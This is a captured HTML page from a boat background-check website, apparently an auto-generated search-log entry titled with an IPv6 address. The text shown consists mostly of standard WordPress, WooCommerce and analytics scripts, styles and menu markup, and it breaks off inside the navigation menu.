

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boatbackground.com/?search-log=2600387580381
body_size: 11269
content:
<!DOCTYPE html><!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--><!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]--><!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]--><!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11">                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><link rel="icon" type="image/png" href="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="msapplication-TileColor" content="#f01d4f"><meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/boatbackground.png"><meta name="theme-color" content="#ffffff"><meta name="msapplication-navbutton-color" content="#ffffff"><meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"><!--[if lt IE 9]>	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2600:387:5:803::81 - Boat Background Check</title>
	<link rel="canonical" href="https://boatbackground.com/?search-log=2600387580381" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2600:387:5:803::81 - Boat Background Check" />
	<meta property="og:url" content="https://boatbackground.com/?search-log=2600387580381" />
	<meta property="og:site_name" content="Boat Background Check" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://boatbackground.com/?search-log=2600387580381","url":"https://boatbackground.com/?search-log=2600387580381","name":"2600:387:5:803::81 - Boat Background Check","isPartOf":{"@id":"https://boatbackground.com/#website"},"datePublished":"2024-07-09T19:19:37+00:00","breadcrumb":{"@id":"https://boatbackground.com/?search-log=2600387580381#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://boatbackground.com/?search-log=2600387580381"]}]},{"@type":"BreadcrumbList","@id":"https://boatbackground.com/?search-log=2600387580381#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://boatbackground.com/"},{"@type":"ListItem","position":2,"name":"2600:387:5:803::81"}]},{"@type":"WebSite","@id":"https://boatbackground.com/#website","url":"https://boatbackground.com/","name":"Boat Background Check","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://boatbackground.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boatbackground.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://boatbackground.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://boatbackground.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='compiled-css' href='https://boatbackground.com/wp-content/themes/boatbackground/includes/css/compiled.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-css-css' href='https://boatbackground.com/wp-content/themes/boatbackground/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://boatbackground.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/boatbackground.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/compiled.js" id="compiled-js"></script>
<script type="text/javascript" src="https://boatbackground.com/wp-content/themes/boatbackground/includes/js/child.js" id="child-js-js"></script>
<link rel="https://api.w.org/" href="https://boatbackground.com/wp-json/" /><link rel='shortlink' href='https://boatbackground.com/?p=50408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2600387580381" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://boatbackground.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboatbackground.com%2F%3Fsearch-log%3D2600387580381&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://boatbackground.com/wp-content/uploads/2017/01/cropped-boat-background-avatar-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

@media only screen and (min-width:767px) and (max-width:991px){ /* ----- Ashley ----- */
	
	
.textwidget img {
		display: block;
		margin: 0 auto;
	}

#nav_menu-2 {
	margin-top: 50px;
}

.menu-footer-menu-container {
		padding: 0px 30px 70px 30px;
	}

#menu-footer-menu li {
		float: left;
		width: 20%;
	}
	
}		</style>
		<meta name="google-site-verification" content="we52XGbx8m8HMwU8MnYEky06QX19cmLofYwUhZgxuHo" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90545492-1', 'auto');
  ga('send', 'pageview');

</script></head>    <body class="wp-singular search-log-template-default single single-search-log postid-50408 wp-theme-boatbackground-parent wp-child-theme-boatbackground no-admin-bar theme-boatbackground-parent woocommerce-no-js chrome">        	  		<script type="text/javascript">
    var script = document.createElement("script");
    script.async = true; script.type = "text/javascript";
    var target = 'https://www.clickcease.com/monitor/stat.js';
    script.src = target;
    var elem = document.head;
    elem.appendChild(script);
</script>
<noscript><a href="https://www.clickcease.com"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Click Fraud Protection"/></a></noscript>	<nav class="hidden-sm hidden-md hidden-lg mobile-menu">		<div class="navbar navbar-inverse navbar-fixed-top">			<div class="container">				<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->				<div class="navbar-header">					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">						<div class="mobile_nav_trigger_text"></div>						<div class="mobile_nav_trigger_icon">							<span class="icon-bar"></span>							<span class="icon-bar"></span>							<span class="icon-bar"></span>						</div>					</button>					<a href="https://boatbackground.com" class="navbar-brand">Menu</a>				</div>				<div class="navbar-collapse collapse navbar-responsive-collapse">					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li id="menu-item-35035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a title="FAQ" href="https://boatbackground.com/faq/">FAQ</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-108"><a title="Boat News" href="https://boatbackground.com/boat-news/">Boat News</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-864"><a title="Run Report" href="https://boatbackground.com/my-account/run-report/">Run Report</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a title="Support" href="https://boatbackground.com/support/">Support</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a title="Contact" href="https://boatbackground.com/contact-us/">Contact</a></li>
</ul>				</div>			</div>		</div>	</nav>		<header class="header" itemscope itemtype="http://schema.org/WPHeader">							<div class="very_top outer-container">					<div class="container">						
<div id="roof-column-1" class="col-sm-4">

</div>
<div id="roof-column-2" class="roof-col-right col-sm-8">
	</div>					</div>				</div>						<div class="top_area outer-container">				<div class="container">					<!-- Top Area (Logo, etc) -->						
<div id="header-column-1" class="col-sm-4">

<a href="https://boatbackground.com/">				
						<img id="logo" class="" src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" ></a>
					
			</div>
<div id="header-column-2" class="col-sm-8">
	</div>					<!-- End Top Area -->														</div>			</div>			<div class="main_menu_area container-fluid no-padding">								<!-- Main Menu -->					<div class="wd_swappable_module main_menu standard_menu_type">					<nav class="wd-menu container" >
					<div class="navbar navbar-inverse hidden-xs ">
					  
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<div class="navbar-header ">
						  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						  </button>
						  <a href="" class="navbar-brand">
							  									<img src="https://boatbackground.com/wp-content/uploads/2016/12/boatbackground.png" alt="Boat Background Check" >
							  

						  </a>
						</div>

						<div class="navbar-collapse collapse navbar-responsive-collapse">
						  <ul id="menu-main-menu-1" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a title="Home" href="https://boatbackground.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="Pricing" href="https://boatbackground.com/pricing/">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My Account" href="https://boatbackground.com/my-account/">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35035"><a title="Vessel Documentation" href="https://usvesselregistrar.us/">Vessel Documentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a title="About Us" href="https://boatbackground.com/about-us/">About Us</a></li>
